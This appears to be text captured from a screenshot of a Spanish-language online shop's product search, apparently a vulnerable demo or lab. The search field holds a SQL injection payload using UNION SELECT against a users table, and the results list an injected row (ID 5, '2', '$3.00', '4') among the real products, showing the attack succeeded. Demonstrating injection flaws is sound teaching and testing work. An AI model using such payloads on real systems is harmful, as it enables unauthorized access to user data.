 🔍 Buscar Producto:
' UNION SELECT COUNT(*),2,3,4 FROM users --
🔍 BUSCAR
📦 Resultados de Búsqueda (7 encontrados)
ID: 1
Laptop Dell XPS
$1299.99
Laptop empresarial de alta gama
ID: 2
Mouse Logitech MX
$79.99
Mouse ergonómico inalámbrico
ID: 3
Teclado Mecánico Corsair
$149.99
Teclado gaming con switches mecánicos
ID: 4
Monitor Samsung 27"
$329.99
Monitor 4K para profesionales
ID: 5
2
$3.00
4
ID: 5
Webcam Logitech C920
$89.99
Cámara web Full HD